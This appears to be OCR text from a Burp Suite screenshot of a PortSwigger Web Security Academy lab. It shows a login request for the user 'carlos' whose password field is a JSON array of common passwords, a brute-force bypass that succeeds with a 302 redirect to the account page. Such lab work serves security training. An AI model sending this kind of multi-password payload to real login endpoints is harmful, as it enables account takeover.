 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × ...
Send Cancel < > Follow redirection Target: https://0a730079047d723e81fd3ab200c10028.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a730079047d723e81fd3ab200c10028.web-security-acad
emy.net
3 Cookie: session=WHZ7cMgEIhUbDC2nixy3HAvN9PRj0XCj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a730079047d723e81fd3ab200c10028.web-secur
ity-academy.net/login
9 Content-Type: application/json
10 Content-Length: 1184
11 Origin:
https://0a730079047d723e81fd3ab200c10028.web-secur
ity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":[
"123456",
18 "password",
19 "12345678",
20 "qwerty",
21 "123456789",
22 "12345",
23 "1234",
24 "111111",
25 "1234567",
26 "dragon",
27 "123123",
28 "baseball",
29 "abc123",
30 "football",
31 "monkey",
32 "letmein",
33 "shadow",
34 "master",
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=
ImEpVNpysWDhakkPBnb26ioygvjFbYtp; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (17)
Response Headers (4)
Done 188 bytes | 508 millis